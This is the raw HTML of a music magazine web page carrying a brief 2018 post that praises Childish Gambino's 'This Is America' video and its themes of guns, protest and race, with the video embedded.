id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				
				<div class="widget search-2 widget_search">
<form role="search" method="get" class="cs-search__form" action="https://xmpl.ca/">
	<div class="cs-search__container">
		<input required data-swplive="false" class="cs-search__input" type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" placeholder="Enter keyword">

		<button class="cs-search__submit">
			Search		</button>
	</div>
</form>
</div><div class="widget nav_menu-6 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-132"><a href="https://xmpl.ca/">XMPL</a>
<ul class="sub-menu">
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://xmpl.ca/about/">About</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://xmpl.ca/contact/">Contact</a></li>
	<li id="menu-item-11000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11000"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q">XMPL On Spotify</a></li>
</ul>
</li>
<li id="menu-item-10726" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10726"><a href="https://xmpl.ca/category/music/">Music</a></li>
<li id="menu-item-8054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8054"><a href="https://xmpl.ca/category/exclusives/interviews/">Interviews</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://xmpl.ca/playlists/">Playlists</a></li>
<li id="menu-item-10644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10644"><a href="https://xmplmag.square.site/">Shop</a></li>
</ul></div></div><div class="widget block-26 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Current Issue</strong></h5>
</div><div class="widget block-34 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium"><a href="https://xmpl.ca/magazine/xmpl-issue-13/"><img loading="lazy" width="245" height="300" src="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png" alt="" class="wp-image-11251" srcset="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER.png 1800w" sizes="(max-width: 245px) 100vw, 245px" /></a></figure></div>
</div><div class="widget block-57 widget_block">
<div class="wp-container-1 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmpl.ca/magazine/xmpl-issue-13/">Read Now</a></div>
</div>
</div><div class="widget block-38 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Shop</strong></h5>
</div><div class="widget block-112 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium is-resized"><a href="https://xmplmag.square.site/"><img loading="lazy" src="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png" alt="" class="wp-image-11380" width="300" height="300" srcset="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png 300w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-768x768.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-380x380.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-800x800.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-45x45.png 45w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>
</div><div class="widget block-43 widget_block">
<div class="wp-container-2 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmplmag.square.site/">Shop Now</a></div>
</div>
</div><div class="widget block-23 widget_block widget_text">
<p class="cnvs-block-core-paragraph-1718427142980"><strong><a href="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC" data-type="URL" data-id="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC">Print.</a><br><a href="https://xmpl.ca/digital/" data-type="URL" data-id="https://xmpl.ca/digital/">Digital.</a></strong></p>
</div>			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<header class="cs-header cs-header-two" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">
			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
					</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-navbar-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
				<span role="button" class="cs-header__scheme-toggle cs-header__scheme-toggle-mobile cs-site-scheme-toggle">
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
		</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://xmpl.ca/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="SEARCH...">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>The Latest</span></span></h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-11672 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-king-cruff tag-reggae tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11656 post type-post status-publish format-standard has-post-thumbnail category-culture tag-ateez tag-fashion tag-fashion-show tag-hongjoong cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-45x45.jpg 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11627 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-pop tag-preston-pablo tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11612 post type-post status-publish format-standard has-post-thumbnail category-music tag-cardi-b tag-hip-hop tag-kehlani tag-rap cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-768x768.jpg 768w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-800x800.jpg 800w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-45x45.jpg 45w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover.jpg 1000w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></h6>
																					</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://xmpl.ca/tag/new-music/" rel="tag">
										New Music									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-releases/" rel="tag">
										New Releases									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/hip-hop/" rel="tag">
										Hip-Hop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-single/" rel="tag">
										New Single									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/pop/" rel="tag">
										Pop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/music-videos/" rel="tag">
										Music Videos									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-album/" rel="tag">
										New Album									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/canadian-artist/" rel="tag">
										Canadian artist									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/rap/" rel="tag">
										Rap									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-2">

				
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
	
	<div class="cs-entry__header cs-entry__header-simple cs-video-wrap">
		<div class="cs-entry__header-inner">

			<div class="cs-entry__header-info">
				<div class="cs-entry__category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div><h1 class="cs-entry__title"><span>&#8216;This Is America&#8217; by Childish Gambino</span></h1><div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-photo"><img alt='' src='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy'/></span><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div><div class="cs-meta-date">May 9, 2018</div></div>			</div>

							<figure class="cs-entry__post-media post-media">
					<img width="450" height="450" src="https://xmpl.ca/wp-content/uploads/2018/05/450x450bb-3.jpg" class="attachment-csco-medium-uncropped size-csco-medium-uncropped wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/05/450x450bb-3.jpg 450w, https://xmpl.ca/wp-content/uploads/2018/05/450x450bb-3-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2018/05/450x450bb-3-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2018/05/450x450bb-3-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2018/05/450x450bb-3-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2018/05/450x450bb-3-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2018/05/450x450bb-3-45x45.jpg 45w, https://xmpl.ca/wp-content/uploads/2018/05/450x450bb-3-100x100.jpg 100w, https://xmpl.ca/wp-content/uploads/2018/05/450x450bb-3-144x144.jpg 144w" sizes="(max-width: 450px) 100vw, 450px" />				</figure>

							
		</div>
	</div>

	
		
			
<div class="cs-entry__wrap">

	
	<div class="cs-entry__container">

		
		<div class="cs-entry__content-wrap">
			
			<div class="entry-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rectangular dpsp-size-medium dpsp-show-on-mobile dpsp-button-style-1">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-auto dpsp-has-button-icon-animation"><li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxmpl.ca%2Fmusic%2Fthis-is-america-by-childish-gambino%2F&t=%27This%20Is%20America%27%20by%20Childish%20Gambino" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	<span class="dpsp-network-label">Facebook</span></a></li>
<li class="dpsp-network-list-item dpsp-network-list-item-twitter">
	<a rel="nofollow noopener" href="https://twitter.com/intent/tweet?text=%27This%20Is%20America%27%20by%20Childish%20Gambino&url=https%3A%2F%2Fxmpl.ca%2Fmusic%2Fthis-is-america-by-childish-gambino%2F" class="dpsp-network-btn dpsp-twitter dpsp-last dpsp-has-label" target="_blank" aria-label="Share on Twitter" title="Share on Twitter">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 30 32"><path d="M28.928 7.296q-1.184 1.728-2.88 2.976 0 0.256 0 0.736 0 2.336-0.672 4.64t-2.048 4.448-3.296 3.744-4.608 2.624-5.792 0.96q-4.832 0-8.832-2.592 0.608 0.064 1.376 0.064 4.032 0 7.168-2.464-1.888-0.032-3.36-1.152t-2.048-2.848q0.608 0.096 1.088 0.096 0.768 0 1.536-0.192-2.016-0.416-3.328-1.984t-1.312-3.68v-0.064q1.216 0.672 2.624 0.736-1.184-0.8-1.888-2.048t-0.704-2.752q0-1.568 0.8-2.912 2.176 2.656 5.248 4.256t6.656 1.76q-0.16-0.672-0.16-1.312 0-2.4 1.696-4.064t4.064-1.696q2.528 0 4.224 1.824 1.952-0.384 3.68-1.408-0.672 2.048-2.56 3.2 1.664-0.192 3.328-0.896z"></path></svg></span>
	</span>
	<span class="dpsp-network-label">Twitter</span></a></li>
</ul></div>
<h1 id="childish-gambino-paints-picture-in-new-video-this-is-america">Childish Gambino Paints Picture In New Video &#8216;This Is America&#8217;</h1>
<p>Fluctuating between beautiful melodies that subliminally point out issues populating our news and going into harder gorilla beat, <a href="https://www.instagram.com/childishgambino/?hl=en" target="_blank" rel="noopener">Childish Gambino</a> continues to be an icon. This video is very dark and eye opening, &#8216;<a href="http://smarturl.it/tciga" target="_blank" rel="noopener">This Is America</a>&#8216; demonstrates issues like guns, protests, current state of Hip-Hop and racial issues. The video has some dark humor behind it that makes you feel kinda guilty for recognizing the humor. The track is a great track to listen to and the video is worth the watch.</p>
<p><iframe src="https://www.youtube.com/embed/VYOjWnS4cMY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
			</div>

			<div class="cs-entry__tags"><ul><li><a href="https://xmpl.ca/tag/childish-gambino/" rel="tag">Childish Gambino</a></li><li><a href="https://xmpl.ca/tag/hip-hop/" rel="tag">Hip-Hop</a></li><li><a href="https://xmpl.ca/tag/music-videos/" rel="tag">Music Videos</a></li><li><a href="https://xmpl.ca/tag/new-music/" rel="tag">New Music</a></li></ul></div>

<div class="cs-entry__author">
			<div class="cs-entry__author-inner">
			<a href="https://xmpl.ca/author/faisal/" class="cs-entry__author-photo">
				<img alt='' src='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>			</a>
			<div class="cs-entry__author-info">
				<span class="cs-entry__author-position">Author</span>
				<div class="cs-entry__author-name-wrapper">
					<a href="https://xmpl.ca/author/faisal/" class="cs-entry__author-name">
						@sneakerbuddha					</a>

											<div class="cs-entry__author-social">
									<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-twitter">
							<a href="https://twitter.com/sneakerbuddha" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-twitter"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-instagram">
							<a href="https://www.instagram.com/sneakerbuddha" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-instagram"></i>
															</a>
						</div>
								</div>
		</div>
								</div>
									</div>
									<div class="cs-entry__author-description">Buddha szn.</div>
							</div>
		</div>
		</div>


<div id="disqus_thread"></div>
		</div>

		
	</div>

	</div>

		
	
		

</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget block-128 widget_block"><p><iframe style="border-radius:12px" src="https://open.spotify.com/embed/playlist/5aFdqzzVnQB2kYJEptkvtI?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></p></div><div class="widget block-115 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://xmplmag.square.site/"><img loading="lazy" width="600" height="600" src="https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad.jpg" alt="" class="wp-image-11381" srcset="https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad.jpg 600w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-45x45.jpg 45w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
</div><div class="widget block-70 widget_block widget_text">
<p class="has-white-color has-black-background-color has-text-color has-background"><strong>Latest Posts</strong></p>
</div><div class="widget block-67 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></li>
<li><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></li>
<li><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></li>
<li><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></li>
<li><a href="https://xmpl.ca/music/songs-of-the-summer-2025-j-hope-glorilla-lisa-tyla-more/">Songs Of The Summer 2025: j-hope, GloRilla, LISA, Tyla &#038; More</a></li>
</ul></div><div class="widget block-73 widget_block widget_text">
<p class="has-white-color has-black-background-color has-text-color has-background"><strong>Social</strong></p>
